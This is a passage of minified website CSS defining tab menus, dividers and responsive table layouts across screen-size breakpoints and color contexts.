a.is-open{border-bottom:transparent}.\+context-dark .tabs_menu a,.body_media-column.-style-blue .tabs_menu a{border-color:#fff;background-color:transparent;color:#fff}.\+context-dark .tabs_menu a:not(.is-open):hover,.body_media-column.-style-blue .tabs_menu a:not(.is-open):hover{background-color:hsla(0,0%,100%,.2)}.\+context-primary .tabs_menu a{border-color:#fff;background-color:transparent;color:#fff}.\+context-primary .tabs_menu a:not(.is-open):hover{background-color:#fff;color:#0bd}.\+context-banner .tabs_menu a{border-color:#fff;background-color:transparent;color:#fff}.\+context-banner .tabs_menu a:not(.is-open):hover{background-color:hsla(0,0%,100%,.2)}.tabs_menu_select{display:-ms-flexbox;display:flex}.tabs_menu_select_wrap{position:relative}.tabs_menu_select_wrap>.icon{position:absolute;top:50%;right:21px;margin-top:-.5em;pointer-events:none;font-size:1.25em}.\+context-light .tabs_menu_select_wrap>.icon,.body_media-column.-style-green .tabs_menu_select_wrap>.icon,.body_media-column.-style-light-blue .tabs_menu_select_wrap>.icon,.body_media-column.-style-light .tabs_menu_select_wrap>.icon,.body_media-column.-style-white .tabs_menu_select_wrap>.icon{color:#6b6b6b}.\+context-banner .tabs_menu_select_wrap>.icon,.\+context-dark .tabs_menu_select_wrap>.icon,.\+context-primary .tabs_menu_select_wrap>.icon,.body_media-column.-style-blue .tabs_menu_select_wrap>.icon{color:#fff}.tabs_menu_select_wrap>select{font-family:Roboto,sans-serif;font-weight:700;letter-spacing:0;text-transform:none;font-size:false;box-sizing:border-box;display:block;width:100%;border-radius:0;appearance:none;display:inline-block;vertical-align:middle;font-size:1.1875em;padding:22px 24px;border-width:1px 1px 0;border-style:solid;line-height:1;overflow:hidden;height:64px;height:calc(45px + 1em);white-space:nowrap;text-overflow:ellipsis;padding-right:52px!important;cursor:pointer;border-color:transparent;transition:background-color .3s cubic-bezier(.23,1,.32,1);line-height:calc(44px + 1em);padding:0 24px}.tabs_menu_select_wrap>select::-ms-expand{display:none}.tabs_menu_select_wrap>select::-ms-value{background-color:#6b6b6b}.tabs_menu_select_wrap>select:focus{outline:0}.\+context-light .tabs_menu_select_wrap>select,.body_media-column.-style-green .tabs_menu_select_wrap>select,.body_media-column.-style-light-blue .tabs_menu_select_wrap>select,.body_media-column.-style-light .tabs_menu_select_wrap>select,.body_media-column.-style-white .tabs_menu_select_wrap>select{border-color:#6b6b6b;background-color:transparent;color:#6b6b6b}.\+context-light .tabs_menu_select_wrap>select:hover,.body_media-column.-style-green .tabs_menu_select_wrap>select:hover,.body_media-column.-style-light-blue .tabs_menu_select_wrap>select:hover,.body_media-column.-style-light .tabs_menu_select_wrap>select:hover,.body_media-column.-style-white .tabs_menu_select_wrap>select:hover{background-color:rgba(0,0,0,.1)}.\+context-dark .tabs_menu_select_wrap>select,.body_media-column.-style-blue .tabs_menu_select_wrap>select{border-color:#fff;background-color:transparent;color:#fff}.\+context-dark .tabs_menu_select_wrap>select:hover,.body_media-column.-style-blue .tabs_menu_select_wrap>select:hover{background-color:hsla(0,0%,100%,.2)}.\+context-primary .tabs_menu_select_wrap>select{border-color:#fff;background-color:transparent;color:#fff}.\+context-primary .tabs_menu_select_wrap>select:hover{background-color:#fff;color:#0bd}.\+context-banner .tabs_menu_select_wrap>select{border-color:#fff;background-color:transparent;color:#fff}.\+context-banner .tabs_menu_select_wrap>select:hover{background-color:hsla(0,0%,100%,.2)}.tabs_menu_select:after{content:"";display:block;-ms-flex:1;flex:1;border-bottom:1px solid}.\+context-light .tabs_menu_select:after,.body_media-column.-style-green .tabs_menu_select:after,.body_media-column.-style-light-blue .tabs_menu_select:after,.body_media-column.-style-light .tabs_menu_select:after,.body_media-column.-style-white .tabs_menu_select:after{border-bottom-color:#6b6b6b}.\+context-banner .tabs_menu_select:after,.\+context-dark .tabs_menu_select:after,.\+context-primary .tabs_menu_select:after,.body_media-column.-style-blue .tabs_menu_select:after{border-bottom-color:#fff}.tabs_menu_hidden{position:absolute;top:0;left:0;right:0;visibility:hidden}.tabs_sections{border-width:0 1px 1px;border-style:solid}@media (min-width:0em){.tabs_sections{padding:20px 16px}}@media (min-width:40em){.tabs_sections{padding:48px 96px}}.\+context-light .tabs_sections,.body_media-column.-style-green .tabs_sections,.body_media-column.-style-light-blue .tabs_sections,.body_media-column.-style-light .tabs_sections,.body_media-column.-style-white .tabs_sections{border-color:#6b6b6b}.\+context-banner .tabs_sections,.\+context-dark .tabs_sections,.\+context-primary .tabs_sections,.body_media-column.-style-blue .tabs_sections{border-color:#fff}.tabs_section{pointer-events:none;position:absolute;opacity:0}.tabs_section.is-open{pointer-events:auto;position:relative;opacity:1}.h-divider{margin:48px auto;height:1px;border:0}.v-divider{margin:0 48px;width:1px;border:0}.\+context-light .h-divider,.\+context-light .v-divider,.body_media-column.-style-green .h-divider,.body_media-column.-style-green .v-divider,.body_media-column.-style-light-blue .h-divider,.body_media-column.-style-light-blue .v-divider,.body_media-column.-style-light .h-divider,.body_media-column.-style-light .v-divider,.body_media-column.-style-white .h-divider,.body_media-column.-style-white .v-divider,.h-divider,.v-divider{background-color:#8e8e8e}.\+context-dark .h-divider,.\+context-dark .v-divider,.body_media-column.-style-blue .h-divider,.body_media-column.-style-blue .v-divider{background-color:#edf1f4}.\+context-banner .h-divider,.\+context-banner .v-divider,.\+context-primary .h-divider,.\+context-primary .v-divider{background-color:#fff}.table{width:100%}.\+context-light .table,.body_media-column.-style-green .table,.body_media-column.-style-light-blue .table,.body_media-column.-style-light .table,.body_media-column.-style-white .table{color:#6b6b6b}.\+context-banner .table,.\+context-dark .table,.\+context-primary .table,.body_media-column.-style-blue .table{color:#fff}.table td,.table th{padding:12px 20px;border-top:1px solid;text-align:left}.table td:first-child,.table th:first-child{padding-left:0}.table td:last-child,.table th:last-child{padding-right:0}.\+context-light .table td,.\+context-light .table th,.body_media-column.-style-green .table td,.body_media-column.-style-green .table th,.body_media-column.-style-light-blue .table td,.body_media-column.-style-light-blue .table th,.body_media-column.-style-light .table td,.body_media-column.-style-light .table th,.body_media-column.-style-white .table td,.body_media-column.-style-white .table th{border-top-color:#edf1f4}.\+context-dark .table td,.\+context-dark .table th,.body_media-column.-style-blue .table td,.body_media-column.-style-blue .table th{border-top-color:#6b6b6b}.\+context-primary .table td,.\+context-primary .table th{border-top-color:hsla(0,0%,100%,.5)}.\+context-banner .table td,.\+context-banner .table th{border-top-color:hsla(0,0%,100%,.25)}.table td.-align-left,.table th.-align-left{text-align:left}.table td.-align-center,.table th.-align-center{text-align:center}.table td.-align-right,.table th.-align-right{text-align:right}.table td{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.table td{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.table td{font-size:18px}}.table th{font-family:Roboto,sans-serif;font-weight:700;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.table th{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.table th{font-size:18px}}.table>thead td,.table>thead th{font-family:Roboto,sans-serif;font-weight:700;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;padding:20px;border-top:0;vertical-align:bottom}@media (min-width:0px){.table>thead td,.table>thead th{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.table>thead td,.table>thead th{font-size:18px}}.\+context-light .table>thead td,.\+context-light .table>thead th,.body_media-column.-style-green .table>thead td,.body_media-column.-style-green .table>thead th,.body_media-column.-style-light-blue .table>thead td,.body_media-column.-style-light-blue .table>thead th,.body_media-column.-style-light .table>thead td,.body_media-column.-style-light .table>thead th,.body_media-column.-style-white .table>thead td,.body_media-column.-style-white .table>thead th{color:#6b6b6b}.\+context-banner .table>thead td,.\+context-banner .table>thead th,.\+context-dark .table>thead td,.\+context-dark .table>thead th,.\+context-primary .table>thead td,.\+context-primary .table>thead th,.body_media-column.-style-blue .table>thead td,.body_media-column.-style-blue .table>thead th{color:#fff}.table>tfoot td,.table>tfoot th{border-top:1px solid}.\+context-light .table>tfoot td,.\+context-light .table>tfoot th,.body_media-column.-style-green .table>tfoot td,.body_media-column.-style-green .table>tfoot th,.body_media-column.-style-light-blue .table>tfoot td,.body_media-column.-style-light-blue .table>tfoot th,.body_media-column.-style-light .table>tfoot td,.body_media-column.-style-light .table>tfoot th,.body_media-column.-style-white .table>tfoot td,.body_media-column.-style-white .table>tfoot th{border-top-color:#edf1f4}.\+context-dark .table>tfoot td,.\+context-dark .table>tfoot th,.body_media-column.-style-blue .table>tfoot td,.body_media-column.-style-blue .table>tfoot th{border-top-color:#6b6b6b}.\+context-primary .table>tfoot td,.\+context-primary .table>tfoot th{border-top-color:hsla(0,0%,100%,.5)}.\+context-banner .table>tfoot td,.\+context-banner .table>tfoot th{border-top-color:hsla(0,0%,100%,.25)}@media (min-width:0em) and (max-width:39.99em){.table.-collapse\@mobl{display:block;border-width:0}.table.-collapse\@mobl tfoot,.table.-collapse\@mobl thead{display:none}.table.-collapse\@mobl tbody{display:block}.table.-collapse\@mobl tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@mobl tr:first-child{margin-top:0}.table.-collapse\@mobl tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@mobl tr,.body_media-column.-style-green .table.-collapse\@mobl tr,.body_media-column.-style-light-blue .table.-collapse\@mobl tr,.body_media-column.-style-light .table.-collapse\@mobl tr,.body_media-column.-style-white .table.-collapse\@mobl tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@mobl tr,.body_media-column.-style-blue .table.-collapse\@mobl tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@mobl tr,.\+context-primary .table.-collapse\@mobl tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@mobl td,.table.-collapse\@mobl th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@mobl td[data-column],.table.-collapse\@mobl th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@mobl td[data-column]:after,.table.-collapse\@mobl td[data-column]:before,.table.-collapse\@mobl th[data-column]:after,.table.-collapse\@mobl th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@mobl td[data-column]:before,.table.-collapse\@mobl th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@mobl td[data-column]:before,.\+context-light .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-green .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-green .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-light .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-light .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-white .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-white .table.-collapse\@mobl th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@mobl td[data-column]:before,.\+context-banner .table.-collapse\@mobl th[data-column]:before,.\+context-dark .table.-collapse\@mobl td[data-column]:before,.\+context-dark .table.-collapse\@mobl th[data-column]:before,.\+context-primary .table.-collapse\@mobl td[data-column]:before,.\+context-primary .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@mobl th[data-column]:before{color:#fff}}@media (min-width:40em) and (max-width:59.99em){.table.-collapse\@tabl{display:block;border-width:0}.table.-collapse\@tabl tfoot,.table.-collapse\@tabl thead{display:none}.table.-collapse\@tabl tbody{display:block}.table.-collapse\@tabl tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@tabl tr:first-child{margin-top:0}.table.-collapse\@tabl tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@tabl tr,.body_media-column.-style-green .table.-collapse\@tabl tr,.body_media-column.-style-light-blue .table.-collapse\@tabl tr,.body_media-column.-style-light .table.-collapse\@tabl tr,.body_media-column.-style-white .table.-collapse\@tabl tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@tabl tr,.body_media-column.-style-blue .table.-collapse\@tabl tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@tabl tr,.\+context-primary .table.-collapse\@tabl tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@tabl td,.table.-collapse\@tabl th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@tabl td[data-column],.table.-collapse\@tabl th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@tabl td[data-column]:after,.table.-collapse\@tabl td[data-column]:before,.table.-collapse\@tabl th[data-column]:after,.table.-collapse\@tabl th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@tabl td[data-column]:before,.table.-collapse\@tabl th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@tabl td[data-column]:before,.\+context-light .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-green .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-green .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-light .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-light .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-white .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-white .table.-collapse\@tabl th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@tabl td[data-column]:before,.\+context-banner .table.-collapse\@tabl th[data-column]:before,.\+context-dark .table.-collapse\@tabl td[data-column]:before,.\+context-dark .table.-collapse\@tabl th[data-column]:before,.\+context-primary .table.-collapse\@tabl td[data-column]:before,.\+context-primary .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@tabl th[data-column]:before{color:#fff}}@media (min-width:60em) and (max-width:67.49em){.table.-collapse\@menu{display:block;border-width:0}.table.-collapse\@menu tfoot,.table.-collapse\@menu thead{display:none}.table.-collapse\@menu tbody{display:block}.table.-collapse\@menu tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@menu tr:first-child{margin-top:0}.table.-collapse\@menu tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@menu tr,.body_media-column.-style-green .table.-collapse\@menu tr,.body_media-column.-style-light-blue .table.-collapse\@menu tr,.body_media-column.-style-light .table.-collapse\@menu tr,.body_media-column.-style-white .table.-collapse\@menu tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@menu tr,.body_media-column.-style-blue .table.-collapse\@menu tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@menu tr,.\+context-primary .table.-collapse\@menu tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@menu td,.table.-collapse\@menu th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@menu td[data-column],.table.-collapse\@menu th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@menu td[data-column]:after,.table.-collapse\@menu td[data-column]:before,.table.-collapse\@menu th[data-column]:after,.table.-collapse\@menu th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@menu td[data-column]:before,.table.-collapse\@menu th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@menu td[data-column]:before,.\+context-light .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-green .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-green .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-light .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-light .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-white .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-white .table.-collapse\@menu th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@menu td[data-column]:before,.\+context-banner .table.-collapse\@menu th[data-column]:before,.\+context-dark .table.-collapse\@menu td[data-column]:before,.\+context-dark .table.-collapse\@menu th[data-column]:before,.\+context-primary .table.-collapse\@menu td[data-column]:before,.\+context-primary .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@menu th[data-column]:before{color:#fff}}@media (min-width:67.5em) and (max-width:85.365em){.table.-collapse\@desk{display:block;border-width:0}.table.-collapse\@desk tfoot,.table.-collapse\@desk thead{display:none}.table.-collapse\@desk tbody{display:block}.table.-collapse\@desk tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@desk tr:first-child{margin-top:0}.table.-collapse\@desk tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@desk tr,.body_media-column.-style-green .table.-collapse\@desk tr,.body_media-column.-style-light-blue .table.-collapse\@desk tr,.body_media-column.-style-light .table.-collapse\@desk tr,.body_media-column.-style-white .table.-collapse\@desk tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@desk tr,.body_media-column.-style-blue .table.-collapse\@desk tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@desk tr,.\+context-primary .table.-collapse\@desk tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@desk td,.table.-collapse\@desk th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@desk td[data-column],.table.-collapse\@desk th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@desk td[data-column]:after,.table.-collapse\@desk td[data-column]:before,.table.-collapse\@desk th[data-column]:after,.table.-collapse\@desk th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@desk td[data-column]:before,.table.-collapse\@desk th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@desk td[data-column]:before,.\+context-light .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-green .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-green .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-light .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-light .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-white .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-white .table.-collapse\@desk th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@desk td[data-column]:before,.\+context-banner .table.-collapse\@desk th[data-column]:before,.\+context-dark .table.-collapse\@desk td[data-column]:before,.\+context-dark .table.-collapse\@desk th[data-column]:before,.\+context-primary .table.-collapse\@desk td[data-column]:before,.\+context-primary .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@desk th[data-column]:before{color:#fff}}@media (min-width:85.375em) and (max-width:99.99em){.table.-collapse\@deskHD{display:block;border-width:0}.table.-collapse\@deskHD tfoot,.table.-collapse\@deskHD thead{display:none}.table.-collapse\@deskHD tbody{display:block}.table.-collapse\@deskHD tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskHD tr:first-child{margin-top:0}.table.-collapse\@deskHD tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskHD tr,.body_media-column.-style-green .table.-collapse\@deskHD tr,.body_media-column.-style-light-blue .table.-collapse\@deskHD tr,.body_media-column.-style-light .table.-collapse\@deskHD tr,.body_media-column.-style-white .table.-collapse\@deskHD tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskHD tr,.body_media-column.-style-blue .table.-collapse\@deskHD tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskHD tr,.\+context-primary .table.-collapse\@deskHD tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskHD td,.table.-collapse\@deskHD th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskHD td[data-column],.table.-collapse\@deskHD th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskHD td[data-column]:after,.table.-collapse\@deskHD td[data-column]:before,.table.-collapse\@deskHD th[data-column]:after,.table.-collapse\@deskHD th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskHD td[data-column]:before,.table.-collapse\@deskHD th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskHD td[data-column]:before,.\+context-light .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskHD th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskHD td[data-column]:before,.\+context-banner .table.-collapse\@deskHD th[data-column]:before,.\+context-dark .table.-collapse\@deskHD td[data-column]:before,.\+context-dark .table.-collapse\@deskHD th[data-column]:before,.\+context-primary .table.-collapse\@deskHD td[data-column]:before,.\+context-primary .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskHD th[data-column]:before{color:#fff}}@media (min-width:100em) and (max-width:119.99em){.table.-collapse\@deskHDPlus{display:block;border-width:0}.table.-collapse\@deskHDPlus tfoot,.table.-collapse\@deskHDPlus thead{display:none}.table.-collapse\@deskHDPlus tbody{display:block}.table.-collapse\@deskHDPlus tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskHDPlus tr:first-child{margin-top:0}.table.-collapse\@deskHDPlus tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskHDPlus tr,.body_media-column.-style-green .table.-collapse\@deskHDPlus tr,.body_media-column.-style-light-blue .table.-collapse\@deskHDPlus tr,.body_media-column.-style-light .table.-collapse\@deskHDPlus tr,.body_media-column.-style-white .table.-collapse\@deskHDPlus tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskHDPlus tr,.body_media-column.-style-blue .table.-collapse\@deskHDPlus tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskHDPlus tr,.\+context-primary .table.-collapse\@deskHDPlus tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskHDPlus td,.table.-collapse\@deskHDPlus th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskHDPlus td[data-column],.table.-collapse\@deskHDPlus th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskHDPlus td[data-column]:after,.table.-collapse\@deskHDPlus td[data-column]:before,.table.-collapse\@deskHDPlus th[data-column]:after,.table.-collapse\@deskHDPlus th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskHDPlus td[data-column]:before,.table.-collapse\@deskHDPlus th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskHDPlus td[data-column]:before,.\+context-light .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskHDPlus th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskHDPlus td[data-column]:before,.\+context-banner .table.-collapse\@deskHDPlus th[data-column]:before,.\+context-dark .table.-collapse\@deskHDPlus td[data-column]:before,.\+context-dark .table.-collapse\@deskHDPlus th[data-column]:before,.\+context-primary .table.-collapse\@deskHDPlus td[data-column]:before,.\+context-primary .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskHDPlus th[data-column]:before{color:#fff}}@media (min-width:120em) and (max-width:159.99em){.table.-collapse\@deskFHD{display:block;border-width:0}.table.-collapse\@deskFHD tfoot,.table.-collapse\@deskFHD thead{display:none}.table.-collapse\@deskFHD tbody{display:block}.table.-collapse\@deskFHD tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskFHD tr:first-child{margin-top:0}.table.-collapse\@deskFHD tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskFHD tr,.body_media-column.-style-green .table.-collapse\@deskFHD tr,.body_media-column.-style-light-blue .table.-collapse\@deskFHD tr,.body_media-column.-style-light .table.-collapse\@deskFHD tr,.body_media-column.-style-white .table.-collapse\@deskFHD tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskFHD tr,.body_media-column.-style-blue .table.-collapse\@deskFHD tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskFHD tr,.\+context-primary .table.-collapse\@deskFHD tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskFHD td,.table.-collapse\@deskFHD th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskFHD td[data-column],.table.-collapse\@deskFHD th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskFHD td[data-column]:after,.table.-collapse\@deskFHD td[data-column]:before,.table.-collapse\@deskFHD th[data-column]:after,.table.-collapse\@deskFHD th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskFHD td[data-column]:before,.table.-collapse\@deskFHD th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskFHD td[data-column]:before,.\+context-light .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskFHD th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskFHD td[data-column]:before,.\+context-banner .table.-collapse\@deskFHD th[data-column]:before,.\+context-dark .table.-collapse\@deskFHD td[data-column]:before,.\+context-dark .table.-collapse\@deskFHD th[data-column]:before,.\+context-primary .table.-collapse\@deskFHD td[data-column]:before,.\+context-primary .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskFHD th[data-column]:before{color:#fff}}@media (min-width:160em) and (max-width:239.99em){.table.-collapse\@deskQHD{display:block;border-width:0}.table.-collapse\@deskQHD tfoot,.table.-collapse\@deskQHD thead{display:none}.table.-collapse\@deskQHD tbody{display:block}.table.-collapse\@deskQHD tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskQHD tr:first-child{margin-top:0}.table.-collapse\@deskQHD tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskQHD tr,.body_media-column.-style-green .table.-collapse\@deskQHD tr,.body_media-column.-style-light-blue .table.-collapse\@deskQHD tr,.body_media-column.-style-light .table.-collapse\@deskQHD tr,.body_media-column.-style-white .table.-collapse\@deskQHD tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskQHD tr,.body_media-column.-style-blue .table.-collapse\@deskQHD tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskQHD tr,.\+context-primary .table.-collapse\@deskQHD tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskQHD td,.table.-collapse\@deskQHD th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskQHD td[data-column],.table.-collapse\@deskQHD th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskQHD td[data-column]:after,.table.-collapse\@deskQHD td[data-column]:before,.table.-collapse\@deskQHD 